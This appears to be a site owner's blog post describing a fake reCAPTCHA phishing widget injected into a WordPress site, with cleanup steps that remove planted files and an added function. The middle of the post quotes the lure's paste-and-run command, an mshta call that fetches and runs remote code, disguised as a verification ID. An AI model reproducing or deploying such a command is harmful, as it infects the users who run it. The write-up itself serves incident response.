Rcaptcha phish
I didn’t set up recaptcha for my second website, but it shows the recaptcha verification when users open the web page today.



If we do these steps described on the widget, use win + R to open a task-run window, ctrl + V to paste the following code and enter, our browser will crash after a short time.
mshta https:/inej.jenj.net/awjxs.captcha?u=d553936e-f33d-49b7-a93a-51bd42922c9c # ✅ ''I am not a robot - reCAPTCHA Verification ID: 6547''How to fix it?
Install the plugin wordfence and to scan the website, we will find the issues of our configure files.
Remove the following new files:
./wp-admin/includes/include.php
./wp-content/themes/include.phpRemove the new function sjc in the file wp-includes/theme.php.

Remove the new file wp-admin/includes/ewkjeyngfq.txt.
Refresh web page for the website, all things become ok again.